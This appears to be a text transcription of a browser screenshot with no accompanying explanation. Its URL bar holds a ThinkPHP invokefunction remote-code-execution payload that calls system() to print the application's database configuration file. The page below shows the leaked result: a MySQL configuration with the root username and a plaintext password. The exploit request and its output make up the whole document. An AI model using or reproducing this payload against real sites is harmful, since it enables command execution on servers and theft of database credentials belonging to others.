 不安全 ?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=type%20..\application\database...
应用 其他书签
// +---------------------------------------------------------------------- return [ // 数据库类型 'type' => 'mysql', // 服务器地址 'hostname' => '127.0.0.1', // 数据库名
'database' => ', // 用户名 'username' => 'root', // 密码 'password' => 'pas2020', // 端口 'hostport' => '', // 连接dsn 'dsn' => '', // 数据库连接参数 'params' => [], // 数据库编码默认采
用utf8 'charset' => 'utf8', // 数据库表前缀 'prefix' => 'fire_', // 数据库调试模式 'debug' => true, // 数据库部署方式:0 集中式(单一服务器),1 分布式(主从服务器) 'deploy' => 0, // 数据库读写是否分
离 主从式有效 'rw_separate' => false, // 读写分离后 主服务器数量 'master_num' => 1, // 指定从服务器序号 'slave_no' => '', // 是否严格检查字段是否存在 'fields_strict' => true, // 数据集返回类型
'resultset_type' => 'array', // 自动写入时间戳字段 'auto_timestamp' => false, // 时间字段取出后的默认时间格式 'datetime_format' => 'Y-m-d H:i:s', // 是否需要进行SQL性能分析 'sql_explain' =>
false, ]; ];